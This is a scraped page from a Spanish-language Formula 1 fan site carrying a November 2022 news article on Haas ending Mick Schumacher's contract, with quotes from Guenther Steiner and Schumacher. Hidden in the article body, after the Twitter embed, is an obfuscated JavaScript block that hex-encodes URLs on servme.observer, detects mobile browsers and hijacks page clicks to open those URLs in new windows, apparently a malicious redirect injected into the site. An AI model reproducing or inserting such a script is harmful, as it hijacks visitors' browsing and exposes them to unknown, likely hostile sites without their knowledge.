						<div class="menu-top-bar-menu-container"><ul id="menu-top-bar-menu" class="zmagazine_topnav_menu_class"><li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.fanat1cos.com/en-construccion/">Mi Cuenta</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">FRIDAY , JANUARY 23 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-27660" class="post-27660 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-formula-1 znews_tag-haas znews_tag-mick-schumacher znews_tag-se-va-mick-de-haas zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="675" src="https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg" class="attachment-full size-full wp-post-image" alt="ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher" decoding="async" fetchpriority="high" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner-300x169.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner-1024x576.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/09/Schumacher-y-Steiner-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">ÚLTIMA HORA | Haas finaliza contrato con Mick Schumacher</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/" class="zm-date">17 noviembre, 2022</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Haas y Schumacher se separarán al finalizar la temporada 2022. Abriendo camino a Nico Hulkenberg para 2023.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Finalmente éste jueves (17): Haas decidió anunciar  que <strong>Mick Schumacher</strong> no será titular del equipo en la temporada 2023 de Fórmula 1 . El joven alemán hará así su última carrera junto a <strong>Kevin Magnussen</strong> este fin de semana en Abu Dhabi.</p>
<p>&nbsp;</p>
<p>En un escueto comunicado, Haas fue directo al grano al decir que no continuaría con los servicios de Schumacher, haciendo un repaso a lo que mejor hizo el piloto en dos temporadas: un sexto puesto en el GP de Austria de este año. Posteriormente, el jefe <strong>Guenther Steiner</strong> le agradeció “<em>su contribución al equipo</em>”.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_27052" aria-describedby="caption-attachment-27052" style="width: 1200px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-27052 size-full" src="https://www.fanat1cos.com/wp-content/uploads/2022/10/Schumacher_Qualy_Singapur2022.jpg" alt="" width="1200" height="802" srcset="https://www.fanat1cos.com/wp-content/uploads/2022/10/Schumacher_Qualy_Singapur2022.jpg 1200w, https://www.fanat1cos.com/wp-content/uploads/2022/10/Schumacher_Qualy_Singapur2022-300x201.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2022/10/Schumacher_Qualy_Singapur2022-1024x684.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2022/10/Schumacher_Qualy_Singapur2022-768x513.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-27052" class="wp-caption-text">Mick Schumacher</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><em>“El pedigrí de Mick en las categorías junior era bien conocido y ha seguido creciendo y desarrollándose como piloto en su tiempo con Haas, que culminó con sus primeros éxitos en la Fórmula 1 a principios de esta temporada. Al elegir tomar diferentes caminos para el futuro, todo el equipo le desea a Mick la mejor de las suertes en los próximos pasos de su carrera”.</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>La elección de renunciar a los servicios de Schumacher no sorprende, sobre todo después de las numerosas críticas que el joven empezó a recibir públicamente tanto de Steiner ,  como del propio Gene Haas , que llegó a decir que Mick necesitaba “<em>anotar más y vencer menos</em>” para mantener la vacante.</p>
<p>&nbsp;</p>
<p>Incluso hubo un cambio de tono tras el GP de Japón cuando Steiner insinuó que Schumacher tenía ventaja en la lucha por el último asiento libre para 2023 precisamente porque ya conocía a Haas. &#8220;<em>Sin duda. Si trabajas con alguien durante dos años, eso es una ventaja. El titular siempre tiene la ventaja, es una ventaja de casa</em>&#8220;, dijo entonces el técnico italiano.</p>
<p>&nbsp;</p>
<p>Al mismo tiempo que Haas anunciaba su decisión, Schumacher utilizó las redes sociales para confirmar la salida del equipo. No se puede decir que lo aceptó de buena gana.</p>
<p>&nbsp;</p>
<blockquote><p><em>&#8220;No quiero ocultar el hecho de que estoy muy decepcionado con la decisión de no renovar nuestro contrato&#8221;, admitió el alemán. “Pero quiero agradecer tanto a Haas como a Ferrari por darme esta oportunidad. Estos años juntos me han ayudado a madurar tanto técnica como personalmente. Y especialmente cuando las cosas se pusieron difíciles, me di cuenta de cuánto amo este deporte”, dijo Mick.</em></p></blockquote>
<p>&nbsp;</p>
<blockquote><p><em>Schumacher también dijo que &#8220;por momentos fui errático, pero mejoré constantemente, aprendí mucho y ahora sé que merezco un lugar en la Fórmula 1 &#8220;. “El asunto está cerrado para mí. Los contratiempos solo te hacen más fuerte. Mi fuego arde por la Fórmula 1 y lucharé duro para volver a la parrilla”.</em></p></blockquote>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="zxx" dir="ltr"><a href="https://t.co/pvm7CmEjLP">pic.twitter.com/pvm7CmEjLP</a></p>
<p>&mdash; Mick Schumacher (@SchumacherMick) <a href="https://twitter.com/SchumacherMick/status/1593107190063435776?ref_src=twsrc%5Etfw">November 17, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=ÚLTIMA%20HORA%20|%20Haas%20finaliza%20contrato%20con%20Mick%20Schumacher&#038;url=https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/ultima-hora-haas-finaliza-contrato-con-mick-schumacher/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Alpine-F1-power-unit-AUTOhebdo-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/">Alpine cliente, cuando los motores ya no son de la casa</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/alpine-cliente-cuando-los-motores-ya-no-son-de-la-casa/" class="zm-date">22 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Mercedes-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/">Mercedes presentó el W17</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/mercedes-presento-el-w17/" class="zm-date">22 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div 